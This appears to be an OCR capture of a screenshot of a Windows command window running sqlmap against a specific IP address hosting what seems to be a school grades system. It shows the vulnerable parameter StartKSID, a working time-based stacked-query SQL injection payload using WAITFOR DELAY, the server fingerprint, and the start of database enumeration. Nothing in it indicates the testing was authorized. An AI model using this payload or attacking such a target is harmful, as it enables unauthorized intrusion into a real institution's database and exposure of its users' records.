 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://58.56.38.170/SM2005/stud...
sts:
---
Place: GET
Parameter: StartKSID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: QueryFs=4&txtStu=aaaabn'&ShowFS=1&StartKSID=3'; WAITFOR DELAY '0:0:
5'--&EndKSID=15&checkbox1=0
---
[22:10:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:10:53] [INFO] fetching database names
[22:10:53] [INFO] fetching number of databases
[22:10:53] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:10:56] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[22:12:29] [INFO] adjusting time delay to 1 second due to good response times
3
[22:12:36] [INFO] retrieved: Jupit